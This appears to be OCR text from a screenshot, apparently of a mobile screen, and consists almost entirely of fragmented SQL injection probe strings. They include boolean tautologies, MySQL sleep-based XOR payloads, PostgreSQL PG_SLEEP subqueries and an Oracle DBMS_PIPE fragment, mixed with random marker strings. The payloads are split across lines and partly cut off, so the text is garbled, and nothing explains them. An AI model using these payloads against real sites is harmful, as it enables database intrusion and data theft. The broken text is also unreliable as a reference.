
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)